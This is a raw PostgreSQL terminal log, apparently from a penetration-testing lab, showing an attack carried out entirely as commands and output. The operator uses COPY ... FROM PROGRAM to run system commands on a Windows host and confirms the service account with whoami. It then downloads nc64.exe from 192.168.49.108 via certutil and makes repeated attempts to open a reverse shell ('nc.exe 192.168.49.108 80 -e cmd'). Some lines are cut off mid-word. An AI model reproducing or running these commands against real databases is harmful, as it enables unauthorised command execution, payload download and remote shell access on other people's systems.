 postgres=# CREATE TABLE my_evil_table(cmd_output text);
CREATE TABLE
postgres=# COPY my_evil_table FROM PROGRAM 'id';
ERROR:  program "id" failed
DETAIL:  child process exited with exit code 1
postgres=# COPY my_evil_table FROM PROGRAM 'whoami';
COPY 1
postgres=# SELECT * FROM my_evil_table;
   cmd_output
----------------
 nt authority  +
 etwork service
(1 row)

postgres=# COPY my_evil_table FROM PROGRAM 'certutil -urlcache -f http://192.168.49.108/nc64.e
c:/windows/temp/nc64.exe';
COPY 2
postgres=# copy my_evil_table FROM PROGRAM 'c:/windows/temp/nc64.exe 192.168.49.108 4445 -e cm
ERROR:  program "c:/windows/temp/nc64.exe 192.168.49.108 4445 -e cmd" failed
DETAIL:  child process exited with exit code 1
postgres=# COPY my_evil_table FROM PROGRAM 'c:/windows/temp/nc64.exe 192.168.49.108 4445 -e cm
ERROR:  program "c:/windows/temp/nc64.exe 192.168.49.108 4445 -e cmd" failed
DETAIL:  child process exited with exit code 1
postgres=# COPY my_evil_table FROM PROGRAM 'c:/windows/temp/nc64.exe 192.168.49.108 80 -e cmd'
ERROR:  program "c:/windows/temp/nc64.exe 192.168.49.108 80 -e cmd" failed
DETAIL:  child process exited with exit code 1
postgres=# SELECT * FROM my_evil_table;
                     cmd_output
-----------------------------------------------------
 nt authority                                       +
 etwork service
 ****  Online  ****
 CertUtil: -URLCache command completed successfully.
(3 rows)

postgres=# COPY my_evil_table FROM PROGRAM 'C:\windows\temp\nc64.exe 192.168.49.108 80 -e cmd'
ERROR:  program "C:\windows\temp\nc64.exe 192.168.49.108 80 -e cmd" failed
DETAIL:  child process exited with exit code 1
postgres=# COPY my_evil_table FROM PROGRAM 'certutil -urlcache -f http://192.168.49.108/nc64.e
C:\Users\Public\nc.exe';
COPY 2
postgres=# COPY my_evil_table FROM PROGRAM 'C:\Users\Public\nc.exe 192.168.49.108 80 -e cmd';